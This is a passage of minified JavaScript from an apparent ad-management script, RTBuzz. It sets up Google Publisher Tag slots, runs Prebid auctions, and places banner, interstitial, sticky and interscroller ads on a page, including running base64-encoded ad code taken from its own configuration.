aduint",e,"outOfPage"),window.RTBuzz.cfg.placements[e].slot=window.googletag.defineOutOfPageSlot(window.RTBuzz.cfg.placements[e].adunit,googletag.enums.OutOfPageFormat.INTERSTITIAL),window.RTBuzz.cfg.placements[e].slot&&window.RTBuzz.cfg.placements[e].slot.addService(googletag.pubads())):((0,n.cM)("RTBuzz admanager","declare aduint",e,window.RTBuzz.cfg.placements[e].prebidCFG.sizes),window.RTBuzz.cfg.placements[e].slot=window.googletag.defineSlot(window.RTBuzz.cfg.placements[e].adunit,window.RTBuzz.cfg.placements[e].prebidCFG.sizes,e).addService(googletag.pubads())))}catch(t){(0,n.cM)("RTBuzz admanager","aduint ERROR",e,t)}})),googletag.pubads().addEventListener("slotRenderEnded",(function(e){var t=e.slot;(0,n.cM)("slotRenderEnded",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(r){window.RTBuzz.cfg.placements[r].slot==t&&((0,n.cM)("slotRenderEnded",r),window.dispatchEvent(new CustomEvent("rtbuzz_slotRendered",{detail:{code:r,isEmpty:e.isEmpty},bubbles:!1,cancelable:!1,composed:!1})))}))})),googletag.pubads().addEventListener("impressionViewable",(function(e){var t=e.slot;(0,n.cM)("impressionViewable",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].slot==t&&((0,n.cM)("impressionViewable",e),window.dispatchEvent(new CustomEvent("rtbuzz_impressionViewable",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})))}))})),googletag.pubads().addEventListener("slotOnload",(function(e){var t=e.slot;(0,n.cM)("slotOnload",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].slot==t&&((0,n.cM)("slotOnload",e),window.dispatchEvent(new CustomEvent("rtbuzz_slotOnload",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})))}))}))}))}function s(){window.googletag=window.googletag||{cmd:[]};var e="script",t=document.createElement(e);t.src="https://securepubads.g.doubleclick.net/tag/js/gpt.js",t.type="text/java"+e,t.async=!1;var r=document.getElementsByTagName(e)[0];r.parentNode.insertBefore(t,r),window.googletag=window.googletag||{cmd:[]}}function c(e){googletag.cmd.push((function(){googletag.display(e)}))}},2742:(e,t,r)=>{"use strict";r.d(t,{C2:()=>a,cM:()=>i,gh:()=>o});var n=r(5088);function i(...e){console.log("%c RTBuzzLOG","background: #b4d430; color: #222",...e)}function o(e){return("desktop"!=e||!n.isMobile)&&!("mobile"==e&&!n.isMobile)}function a(e,t){if(window.getComputedStyle)var r=document.defaultView.getComputedStyle(e,null).getPropertyValue(t);else if(e.currentStyle)r=e.currentStyle[t];return r}},589:(e,t,r)=>{"use strict";r.d(t,{$m:()=>T,Ph:()=>A,VI:()=>E,gz:()=>u});var n=r(2742),i=r(9848);const o=0,a=1,s=2,c=3,d=8,u=[d,9,o,a,s,c,12,12],l=3e3,p=-1,f=0,m=1,g=-2,v=2,b=0,h=1,y=2;function _(e,t){void 0!==t.shift&&t.shift&&(void 0===t.shiftSpacer&&(t.shiftSpacer=document.createElement("div"),document.body.insertBefore(t.shiftSpacer,document.body.firstChild)),t.shiftSpacer.style.height=e.clientHeight+"px")}function w(e,t){(0,n.cM)("prebidRenderAd",e,t);var r=document.getElementById(e);if("banner"==t.hb_format){var i=document.createElement("iframe");i.src="about:blank",i.width=t.hb_width,i.height=t.hb_height,i.scrolling="no",i.frameBorder=0,i.style.border=0,i.style.overflow="hidden",r.appendChild(i);var o=i.contentDocument||i.contentWindow.document;o.open(),o.writeln("<!DOCTYPE html>"),o.writeln("<html>"),o.writeln('<head><base target="_top"></head>'),o.writeln('<body border="0" margin="0" style="margin: 0; padding: 0">'),publypbjs.renderAd(o,t.hb_adid+"")}if("video"==t.hb_format){var a=document.createElement("video");a.id=singleSlotIdentifier,r.appendChild(a),publypbjs.renderAd(document,t.hb_adid+"")}}function I(e,t){(0,n.cM)("prebidRenderPassbackAd",e);var r=document.getElementById(e),i=document.createElement("iframe");i.src="about:blank",i.width=t.passback_width,i.height=t.passback_height,i.scrolling="no",i.frameBorder=0,i.style.border=0,i.style.overflow="hidden",r.appendChild(i);var o=i.contentDocument||i.contentWindow.document;o.open(),o.writeln("<!DOCTYPE html>"),o.writeln("<html>"),o.writeln('<head><base target="_top"></head>'),o.writeln('<body border="0" margin="0" style="margin: 0; padding: 0">'),o.writeln(window.atob(t.code)),o.close()}function E(e,t){(0,n.cM)("prebidInitAdServer",e,t),window.RTBuzz.initAdserverSet&&(0,n.cM)("abort"),window.RTBuzz.initAdserverSet=!0,publypbjs.que.push((function(){var r=[],i=[];(0,n.cM)(e),e.forEach((function(e){(0,n.cM)(e);try{var i=window.RTBuzz.cfg.placements[e],u=document.getElementById("rtbuzz_"+e);document.getElementById(e);if((0,n.cM)("prebidInitAdServer",e,i.mode,i),i.queued)switch(i.mode){case d:var p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner prebid",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?w(e,p):void 0!==i.code&&I(e,i);break;case o:p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner interstitial",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?(w(e,p),(0,n.cM)("show interstitial",e),u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l)):void 0!==i.code&&""!=i.code&&(u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l),I(e,i));break;case c:p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner stickyPrebid",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?(w(e,p),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),(0,n.cM)("show Sticky",e),u.classList.add("rtbuzz_sticky_visible"),setTimeout((function(){i.isClousable=!0}),l)):void 0!==i.passbackCode&&(I(e,i),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),u.classList.add("rtbuzz_sticky_visible"),setTimeout((function(){i.isClousable=!0}),l));break;case a:(0,n.cM)("set winner interstitialVarsavia"),window.addEventListener("rtbuzz_slotRendered",(function(t){t.detail.code===e&&(t.detail.isEmpty?window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_close",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})):((0,n.cM)("show interstitial",e),u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l)))}));case s:(0,n.cM)("set winner stickyVarsavia"),window.addEventListener("rtbuzz_slotOnload",(function(t){t.detail.code===e&&((0,n.cM)("show Sticky",e),u.classList.add("rtbuzz_sticky_visible"),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),setTimeout((function(){i.isClousable=!0}),l))}));default:r.push(e)}else window.RTBuzz.cfg.placements[e].readyFunc=function(){E([e],t)}}catch(e){(0,n.cM)(e)}})),window.googletag.cmd.push((function(){publypbjs.setTargetingForGPTAsync(),r.forEach((function(e){window.RTBuzz.cfg.placements[e].pbd=h,(0,n.cM)("prebidREady",window.RTBuzz.cfg.placements[e].aws==p||window.RTBuzz.cfg.placements[e].aws==m,window.RTBuzz.cfg.placements[e].aws),window.RTBuzz.cfg.placements[e].aws!=p&&window.RTBuzz.cfg.placements[e].aws!=m||((0,n.cM)("adManager display",e,window.RTBuzz.cfg.placements[e].slot),window.googletag.display(e),i.push(window.RTBuzz.cfg.placements[e].slot),window.RTBuzz.cfg.placements[e].aws==m&&(window.RTBuzz.cfg.placements[e].aws=v),window.RTBuzz.cfg.placements[e].pbd=y)})),window.googletag.pubads().isInitialLoadDisabled()&&i.length>0&&((0,n.cM)("adManager refresh",r,i),window.googletag.pubads().refresh(i))})),setTimeout((function(){var e=[];window.googletag.cmd.push((function(){r.forEach((function(t){window.RTBuzz.cfg.placements[t].aws==f&&(window.googletag.display(t),window.RTBuzz.cfg.placements[t].aws=g,window.RTBuzz.cfg.placements[t].pbd=y,e.push(window.RTBuzz.cfg.placements[t].slot))})),window.googletag.pubads().isInitialLoadDisabled()&&e.length>0&&((0,n.cM)("adManager refresh",r,e),window.googletag.pubads().refresh(e))}))}),3e3)}))}function A(){(0,n.cM)("init prebid Auction",window.RTBuzz.cfg.placements);var e=[];Object.keys(window.RTBuzz.cfg.placements).forEach((function(t){if((0,n.gh)(window.RTBuzz.cfg.placements[t].device)&&((0,n.cM)(u.indexOf(window.RTBuzz.cfg.placements[t].mode)),-1!=u.indexOf(window.RTBuzz.cfg.placements[t].mode))){(0,n.cM)("init prebid Adunit",t),window.RTBuzz.cfg.placements[t].pbd=b;var r={};r.code=t,e.push(t),r.mediaTypes={},r.mediaTypes.banner={},r.mediaTypes.banner.sizes=Array.from(window.RTBuzz.cfg.placements[t].prebidCFG.sizes);const i=r.mediaTypes.banner.sizes.indexOf("fluid");i>-1&&r.mediaTypes.banner.sizes.splice(i,1),void 0!==window.RTBuzz.cfg.placements[t].prebidCFG.video&&""!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&null!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&"null"!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&(r.mediaTypes.video={},r.mediaTypes.video.context="outstream",r.mediaTypes.video.playerSize=window.RTBuzz.cfg.placements[t].prebidCFG.video),r.bids=window.RTBuzz.cfg.placements[t].prebidCFG.bids,publypbjs.que.push((function(){publypbjs.addAdUnits(r)}))}})),e.length>0&&publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:e,timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(t){try{E(e,t)}catch(e){(0,n.cM)(e.message,e)}}})}))}function S(e){window.RTBuzz.cfg.placements[e].isReady=!1,(0,n.cM)("requestBid prebid Adunit Que",e),publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:[e],timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(t){try{(0,n.cM)(e+" is ready"),window.RTBuzz.cfg.placements[e].isReady=!0,void 0!==window.RTBuzz.cfg.placements[e].readyEnq&&0!=window.RTBuzz.cfg.placements[e].readyEnq&&(0,i.V)(e,window.RTBuzz.cfg.placements[e],window.RTBuzz.cfg.placements[e].readyEnq)}catch(e){(0,n.cM)(e)}}})}))}function T(e){if((0,n.cM)("init prebid Auction Que",e),(0,n.gh)(window.RTBuzz.cfg.placements[e].device)){var t={};t.code=e,t.mediaTypes={},t.mediaTypes.banner={},t.mediaTypes.banner.sizes=[];const r=t.mediaTypes.banner.sizes.indexOf("fluid");r>-1&&t.mediaTypes.banner.sizes.splice(r,1),void 0!==window.RTBuzz.cfg.placements[e].prebidCFG.video&&""!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&null!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&"null"!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&(t.mediaTypes.video={},t.mediaTypes.video.context="outstream",t.mediaTypes.video.playerSize=window.RTBuzz.cfg.placements[e].prebidCFG.video),t.bids=window.RTBuzz.cfg.placements[e].prebidCFG.bids,publypbjs.que.push((function(){publypbjs.addAdUnits(t)})),window.RTBuzz.cfg.placements[e].enquee=function(e){S(e)},S(e)}}},9848:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{V:()=>showEnqueuedSlot,h:()=>processQueeItem});var _prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(589),_misk_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2742),_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(140),_int_logo_png__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(110),interstital=0,interstitialVarsavia=1,stickyVarsavia=2,stickyPrebid=3,stickycode=4,codehtml=5,codejs=6,gam=7,prebid=8,varsavia=9,infiniteScrollPost=10,infiniteScrollQuee=11,interscroller=12;const outOfPage=13;var infiniteScrollQueeGAM=14;const gamaic=16;var js=0,appendHtml=1,prependHtml=2,appendBodyHtml=3,appendPlaceholder=4,prependPlaceholder=5,appendBodyPlaceholder=6,appendAfterParagraph=7,appendAfterScroll=8;const noAWS=-1;function macroReplace(e){return e=(e=(e=e.replaceAll("{pageurl}",document.location.href)).replaceAll("{timestamp}",Date.now())).replaceAll("{random}",999999999*Math.random())}function showEnqueuedSlot(e,t,r){r!=t.prev&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("show enqueeued slot ",e,t,r),void 0!==t.prev&&(window.googletag.pubads().clear([t.slot]),t.prev.removeAttribute("id"),t.prev.classList.add("infiniteScrollPost_"+e)),r.id=e,t.prev=r,r.classList.remove("infiniteScrollPost_"+e),window.googletag.cmd.push((function(){publypbjs.setTargetingForGPTAsync([e]),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager display",e),window.googletag.display(e),window.googletag.pubads().isInitialLoadDisabled()&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager refresh",e),window.googletag.pubads().refresh([t.slot]))})))}function isInViewport(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function insertAfterScroll(e,t,r){try{(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("append after",e,e.offsetTop);var n=e.offsetTop+window.innerHeight*t;for((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e.nextSibling,e.offsetTop,n);void 0!==e.nextSibling&&null!=e.nextSibling&&(isNaN(e.offsetTop)||e.offsetTop<n);)e=e.nextSibling,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("paragraph found",e);return e.offsetTop>=n?((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("append before",e),e.parentNode.insertBefore(r,e),!0):((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("not enought space"),!1)}catch(e){return(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e),!0}}function replaceScripts(e){for(var t=e.getElementsByTagName("SCRIPT"),r=0;r<t.length;r++){for(var n=document.createElement("SCRIPT"),i=t[r].attributes,o=0;o<i.length;o++)n[i[o].nodeName]=i[o].value;t[r].innerHTML&&(n.text=t[r].innerHTML),t[r].parentNode.replaceChild(n,t[r])}}function processStack(stack,container,code){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("processStack",code,stack,container);try{stack.forEach((function(element){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(element),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.gh)(element.device)){var adv=document.createElement("div");switch(element.mode){case js:eval(macroReplace(window.atob(element.code)));break;case appendHtml:case prependHtml:adv.innerHTML=macroReplace(window.atob(element.code)),replaceScripts(adv),container.parentNode.insertBefore(adv,container);break;case appendBodyHtml:adv.innerHTML=macroReplace(window.atob(element.code)),replaceScripts(adv),window.document.body.appendChild(adv);break;case appendPlaceholder:adv.id="rtbuzz_"+element.code,container.parentNode.insertBefore(adv,container.nextSibling),window.RTBuzz.cmd.push(element.code);break;case prependPlaceholder:adv.id="rtbuzz_"+element.code,container.parentNode.insertBefore(adv,container),window.RTBuzz.cmd.push(element.code);break;case appendBodyPlaceholder:adv.id="rtbuzz_"+element.code,window.document.body.appendChild(adv),window.RTBuzz.cmd.push(element.code),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(element.code,adv);break;case appendAfterParagraph:adv.id="rtbuzz_"+element.code,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendAfterParagraph",element.code);var child=container,paragraph="P";for(void 0!==element.tag&&(paragraph=element.tag);0==child.parentNode.getElementsByTagName(paragraph).length&&"null"!=child.parentNode;)child=child.parentNode;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("element at paragraph level",child);for(var count=0;void 0!==child.nextSibling&&count<element.after;)child=child.nextSibling,child.tagName==paragraph&&(count++,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("paragraph found",child));count==element.after&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendPlacement after",adv,child.nextSibling),child.parentNode.insertBefore(adv,child.nextSibling),window.RTBuzz.cmd.push(element.code));break;case appendAfterScroll:adv.id="rtbuzz_"+element.code,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendAfterParagraph",element.code);var child=container,paragraph="P";for(void 0!==element.tag&&(paragraph=element.tag);0==child.parentNode.getElementsByTagName(paragraph).length&&"null"!=child.parentNode;)precedent.parentNode;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("element at paragraph level",child),insertAfterScroll(child,element.after,adv)&&window.RTBuzz.cmd.push(element.code)}}}))}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("stackError",e)}}function prepareQueeItem(e,t,r){t.classList.add("rtbuzz_banner_placeholder"),r.id=e,t.appendChild(r)}function processQueeItem(code){try{if(void 0!==window.RTBuzz.cfg.placements[code]){var codeitem=window.RTBuzz.cfg.placements[code],container=document.getElementById("rtbuzz_"+code);if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.gh)(window.RTBuzz.cfg.placements[code].device)){window.addEventListener("rtbuzz_slotRendered",(function(e){if(e.detail.code===code){if(codeitem.clpsbl&&e.detail.isEmpty&&container.classList.add("rtbuzz_banner_placeholder_empty"),codeitem.rfrsh>0&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("launch rfrsh",1e3*codeitem.rfrsh),setTimeout((function(){-1!=_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.gz.indexOf(codeitem.mode)?publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:[code],timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rfrsh2");try{codeitem.aws=noAWS,(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.VI)([code],e)}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e.message,e)}}})})):googletag.pubads().refresh([window.RTBuzz.cfg.placements[code].slot])}),1e3*window.RTBuzz.cfg.placements[code].rfrsh)),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,codeitem.mode,codeitem.mode==interstitialVarsavia),codeitem.mode==interstitialVarsavia)if(r=document.querySelector("#"+code+" iframe")){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,r);var t=window.innerWidth/r.width;r.height*t>window.innerHeight&&(t=window.innerHeight/r.height),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,t),r.parentNode.parentNode.style.transform="scale("+t+")",r.parentNode.parentNode.style.transformOrigin="50% 50%",(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,r.parentNode.parentNode)}if(void 0!==codeitem.fluidfy&&codeitem.fluidfy){var r=document.querySelector("#"+code+" iframe"),n=function(){var e=1;r.width>container.offsetWidth&&(e=container.offsetWidth/r.width),r.parentNode.parentNode.style.height=r.height*e+"px",r.parentNode.parentNode.style.transform="scale("+e+")",r.parentNode.parentNode.style.transformOrigin="0 0"};n(),["resize","load"].forEach((function(e){window.addEventListener(e,n,!1)})),document.addEventListener("DOMContentLoaded",n)}}})),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("queee",code,codeitem.mode);var adv=document.createElement("div");if(codeitem.mode!=infiniteScrollQuee&&codeitem.mode!=infiniteScrollQueeGAM&&prepareQueeItem(code,container,adv),-1!=[interstital,interstitialVarsavia].indexOf(codeitem.mode)&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("alterSlot 4 intestitial",code,codeitem),container.classList.add("rtbuzz_interstitial_container"),codeitem.interstitialClose=document.createElement("a"),codeitem.interstitialClose.classList.add("rtbuzz_interstitial_close"),codeitem.interstitialClose.innerHTML="X",adv.classList.add("rtbuzz_interstitial_content"),container.appendChild(codeitem.interstitialClose),codeitem.interstitialClose.onclick=function(){container.classList.remove("rtbuzz_interstitial_visible"),void 0!==codeitem.closeMode&&"l"==codeitem.closeMode&&(container.removeChild(codeitem.interstitialClose),container.classList.remove("rtbuzz_interstitial_container")),void 0!==codeitem.closeMode&&"r"==codeitem.closeMode&&(container.innerHTML=""),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_close",{detail:{code},bubbles:!1,cancelable:!1,composed:!1}))},window.top.publyHBInterstitialPassbackClose=function(){codeitem.interstitialClose.click()},window.top.publyHBInterstitialPassbackOpen=function(){container.classList.remove("rtbuzz_interstitial_visible")},window.addEventListener("rtbuzz_interstitial_visible",(function(e){if(e.detail.code===code){const e={attributes:!1,childList:!0,subtree:!1},i=function(e,t){for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)if(e.nodeType==Node.ELEMENT_NODE){var r=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");if(console.log("rtbuzz_zndxR",r),!isNaN(r)&&r>=16777271&&-1===e.className.indexOf("qc-cmp"))console.log("rtbuzz_zndxR",r,e,e.className,e.className.indexOf("qc-cmp")),e.style.zIndex=16e6;else{var n=e.getElementsByTagName("*");for(let e of n)if(e.nodeType==Node.ELEMENT_NODE){var i=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");console.log("rtbuzz_zndxRC",i),!isNaN(i)&&i>=16777271&&-1===e.className.indexOf("qc-cmp")&&(console.log("rtbuzz_zndxRC",i,e,e.className,e.className.indexOf("qc-cmp")),e.style.zIndex=16e6)}}}};for(const e of document.body.childNodes)if(e.nodeType==Node.ELEMENT_NODE&&e!==container){var t=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");if(console.log("rtbuzz_zndxRp",t,e),!isNaN(t)&&t>=16777271)console.log("rtbuzz_zndxRp",t,e),e.style.zIndex=16e6;else{var r=e.getElementsByTagName("*");for(let e of r)if(e.nodeType==Node.ELEMENT_NODE&&e!==container){var n=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");console.log("rtbuzz_zndxRCp",n,e),!isNaN(n)&&n>=16777271&&(console.log("rtbuzz_zndxRCp",n,e),e.style.zIndex=16e6)}}}const o=new MutationObserver(i);o.observe(document.body,e),window.addEventListener("rtbuzz_interstitial_close",(function(e){e.detail.code===code&&o.disconnect()}))}}))),-1!=[stickyVarsavia,stickyPrebid,stickycode].indexOf(codeitem.mode)&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("alterSlot 4 sticky",code,codeitem,codeitem.postiton),container.classList.add("rtbuzz_sticky_container"),adv.classList.add("rtbuzz_sticky_content"),void 0!==codeitem.postiton&&"up"==codeitem.postiton&&container.classList.add("rtbuzz_sticky_up"),(void 0===codeitem.closable||codeitem.closable)&&(codeitem.stickyClose=document.createElement("a"),codeitem.stickyClose.classList.add("rtbuzz_sticky_close"),container.appendChild(codeitem.stickyClose),codeitem.stickyClose.onclick=function(){codeitem.isClousable&&("r"!==codeitem.closeMode&&container.classList.remove("rtbuzz_sticky_visible"),container.innerHTML="")}),codeitem.mode==stickyVarsavia&&window.addEventListener("rtbuzz_slotOnload",(function(e){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("sticlk rtbuzz_slotOnload",e,codeitem.code),e.detail.code===code){var t=window.clientWidth,r=Math.max(adv.getElementsByTagName("iframe")[0].width,adv.getElementsByTagName("iframe")[0].clientWidth),n=t/r;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("sticky rtbuzz_slotOnload",n,t,r),n<1&&(adv.style.transform="scale("+n+")",adv.style.transformOrigin="50% 50%")}}))),codeitem.mode==interscroller){adv.removeAttribute("id");var contentbg=document.createElement("div"),realAdv=document.createElement("div");realAdv.id=code,adv.appendChild(contentbg),contentbg.appendChild(realAdv),container.classList.add("rtbuzz_interscroller_container"),adv.classList.add("rtbuzz_interscroller_content"),contentbg.classList.add("rtbuzz_interscroller_contentbg"),container.style.height=codeitem.interscroller_height+"px",adv.style.height=codeitem.interscroller_height+"px",contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px",window.addEventListener("resize",(function(){contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px"})),window.addEventListener("load",(function(){contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px"})),window.addEventListener("rtbuzz_slotOnload",(function(e){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("interscroller rtbuzz_slotOnload",e,codeitem.code),e.detail.code===code){var t=container.clientWidth;contentbg.style.width=t+"px",contentbg.style.left=container.getBoundingClientRect().left+"px";var r=Math.max(realAdv.getElementsByTagName("iframe")[0].width,realAdv.getElementsByTagName("iframe")[0].clientWidth),n=Math.max(realAdv.getElementsByTagName("iframe")[0].height,realAdv.getElementsByTagName("iframe")[0].clientHeight),i=Math.min(t/r,window.innerHeight/n);if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("interscroller rtbuzz_slotOnload",i,t/r,window.innerHeight/n,t,r),i<1)realAdv.style.transform="scale("+i+")",realAdv.style.transformOrigin="50% 50%";else{var o=codeitem.interscroller_height/n;o>1&&r*o<t&&(realAdv.style.transform="scale("+i+")",realAdv.style.transformOrigin="50% 50%")}}}));var label=document.createElement("div");label.classList.add("rtbuzz_interscroller_label"),label.classList.add("rtbuzz_interscroller_up");var label2=document.createElement("div");label2.classList.add("rtbuzz_interscroller_label"),label2.classList.add("rtbuzz_interscroller_down"),label.innerHTML="Advertisements";var img=document.createElement("img");img.width=98,img.height=18,img.src=_int_logo_png__WEBPACK_IMPORTED_MODULE_3__,label2.appendChild(img),adv.parentNode.insertBefore(label,adv),adv.parentNode.insertBefore(label2,adv.nextSibling)}if(codeitem.mode==codehtml){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print code",code,codeitem);var newAdv=adv.cloneNode(!1);newAdv.innerHTML=macroReplace(window.atob(codeitem.code));for(var scripts=newAdv.getElementsByTagName("SCRIPT"),scripIndex=0;scripIndex<scripts.length;scripIndex++){for(var script=document.createElement("SCRIPT"),attributi=scripts[scripIndex].attributes,attributeIndex=0;attributeIndex<attributi.length;attributeIndex++)script[attributi[attributeIndex].nodeName]=attributi[attributeIndex].value;scripts[scripIndex].innerHTML&&(script.text=scripts[scripIndex].innerHTML),scripts[scripIndex].parentNode.replaceChild(script,scripts[scripIndex])}container.replaceChild(newAdv,adv)}if(codeitem.mode==codejs)try{(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("exec code",code,codeitem),container.style.visibility="hidden",eval(macroReplace(window.atob(codeitem.code)))}catch(e){console.log(e)}if(-1!=_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.p0.indexOf(codeitem.mode)&&(void 0!==codeitem.aftrplc&&""!=codeitem.aftplc?window.addEventListener("rtbuzz_interstitial_close",(function(e){e.detail.code===aftrplc&&((0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(code),void 0!==codeitem.shADSL&&codeitem.shADSL&&(container instanceof Element||container instanceof HTMLDocument)&&container.classList.add("rtbuzz_banner_placeholder_advlabel"))})):(codeitem.mode==outOfPage?(0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(codeitem.slot):(0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(code),void 0!==codeitem.shADSL&&codeitem.shADSL&&(container instanceof Element||container instanceof HTMLDocument)&&container.classList.add("rtbuzz_banner_placeholder_advlabel"))),codeitem.mode!=gam&&codeitem.mode!=outOfPage||((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print gam direct",code,codeitem),googletag.cmd.push((function(){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager display",code),window.googletag.pubads().isInitialLoadDisabled()&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager refresh",codeitem.slot),window.googletag.pubads().refresh([codeitem.slot]))}))),codeitem.mode==infiniteScrollQuee||codeitem.mode==infiniteScrollQueeGAM){var container=document.getElementsByClassName("rtbuzz_"+code)[0];if(void 0!==container?(container.classList.remove("rtbuzz_"+code),container.classList.add("rtbuzz_banner_placeholder"),void 0!==codeitem.shADSL&&codeitem.shADSL&&container.classList.add("rtbuzz_banner_placeholder_advlabel"),container.classList.add(code),adv.classList.add("infiniteScrollPost_"+code),container.appendChild(adv)):(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","ERROR missing container"),void 0===codeitem.setup){codeitem.repeats=0,codeitem.setup=1,codeitem.readyEnq=!1,codeitem.visibilityStak=[];var scroll4quee=function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","intersectionChange",e,codeitem.visibilityStak),codeitem.visibilityStak[e[0].target.getAttribute("data-repet")]=e[0].intersectionRatio;var 